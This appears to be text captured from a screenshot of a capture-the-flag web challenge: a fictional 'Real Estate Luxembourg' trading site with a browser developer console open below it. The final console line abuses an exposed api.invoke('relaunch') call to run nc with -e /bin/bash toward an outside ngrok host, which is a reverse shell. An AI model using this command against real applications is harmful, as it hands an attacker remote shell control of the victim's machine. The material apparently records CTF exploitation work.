 REL
RE
LUX
REL
Home
Buy
My Portfolio
Support
Welcome to Real Estate Luxembourg!
Buy and Sell restaurant properties at your will. We gave you a small loan - use it wisely.
And please: be civil. We have an eager 13 year old admin who likes to ban people for the ever so slightliest reason.
A small hint from our finance Department: Buy low, sell High!
Start Now!
Elements Console Sources Network Performance Memory Application Security » 8 1
top Filter Default levels No Issues
at <anonymous>:1:1
> a
Uncaught ReferenceError: a is not defined VM85:1
at <anonymous>:1:1
> a
Uncaught ReferenceError: a is not defined VM90:1
at <anonymous>:1:1
> a
Uncaught ReferenceError: a is not defined VM95:1
at <anonymous>:1:1
> api.invoke("relaunch", {args: ["4.tcp.ngrok.io","13537", "-e", "/bin/bash"], execPath:"nc"})